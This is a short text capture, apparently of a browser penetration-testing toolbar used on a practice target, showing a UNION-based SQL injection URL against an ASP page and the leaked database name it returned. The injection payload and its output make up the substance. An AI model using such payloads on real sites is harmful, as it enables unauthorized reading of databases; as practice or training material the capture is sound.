 219.153.49.228:44228/new_list.asp?id=0 union all select '1',db_n
搜索
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
http://219.153.49.228:44228/new_list.asp?id=0 union all select '1',db_name(),'3','4'
Split URL
Execute
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace
mozhe_db_v2
3